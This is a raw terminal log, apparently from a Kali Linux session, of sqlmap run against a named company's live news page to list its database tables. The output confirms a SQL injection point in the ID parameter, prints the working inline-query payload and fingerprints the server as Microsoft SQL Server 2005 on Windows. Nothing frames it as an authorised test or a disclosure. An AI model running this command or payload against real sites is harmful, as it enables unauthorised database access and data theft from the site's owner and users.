 root@kali:# sqlmap -u "http://www.gemdale.com/News/News_info.aspx?ID=10866&Type=2" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:19:48
[20:19:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:19:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ID=(SELECT CHAR(113)+CHAR(114)+CHAR(122)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (9080=9080) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(98)+CHAR(101)+CHAR(111)+CHAR(113))&Type=2
---
[20:19:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005